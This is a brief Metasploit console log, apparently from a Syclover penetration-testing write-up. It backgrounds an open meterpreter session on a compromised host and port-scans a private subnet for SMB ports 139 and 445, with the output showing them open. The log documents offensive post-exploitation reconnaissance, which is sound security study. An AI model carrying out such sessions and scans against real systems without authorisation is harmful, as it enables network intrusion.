 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.50.2/24
rhosts => 192.168.50.2/24
msf5 auxiliary(scanner/portscan/tcp) > set ports 139, 445
ports => 139, 445
msf5 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.168.50.2: - 192.168.50.2:445 - TCP OPEN
[+] 192.168.50.2: - 192.168.50.2:139 - TCP OPEN
[*] 192.168.50.2/24: - Scanned 26 of 256 hosts (10% complete)
三叶草小组Syclover